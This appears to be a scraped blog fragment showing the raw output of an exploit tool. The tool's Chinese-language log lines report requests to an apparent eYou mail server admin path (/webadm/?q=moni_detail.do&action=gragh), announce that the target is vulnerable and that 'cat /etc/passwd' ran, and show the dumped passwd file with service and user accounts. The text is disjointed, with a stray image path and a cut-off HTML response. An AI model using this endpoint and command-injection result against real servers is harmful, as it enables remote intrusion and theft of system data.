 tests1 yiyou
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
eyou:x:19389:19389::/usr/local/eyou:/bin/bash
mysql:x:19390:19390::/home/mysql:/bin/bash
clamav:x:19391:19391:Clam AntiVirus:/home/clamav:/bin/false
[o] 正在请求 /webadm/?q=moni_detail.do&action=gragh
[o] 正在请求 webadm/?q=moni_detail.do&action=gragh
[o] 正在请求 webadm/?q=moni_detail.do&action=gragh
[o] 正在请求 //webadm/?q=moni_detail.do&action=gragh
[o] 目标 存在漏洞 ,成功执行 cat /etc/passwd
[o] 响应为:
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><script type="text/javascript">
<!--
var _location = window.location;
var _pathname = _location.pathname;
var _qs = _location.search;
深夜笔记本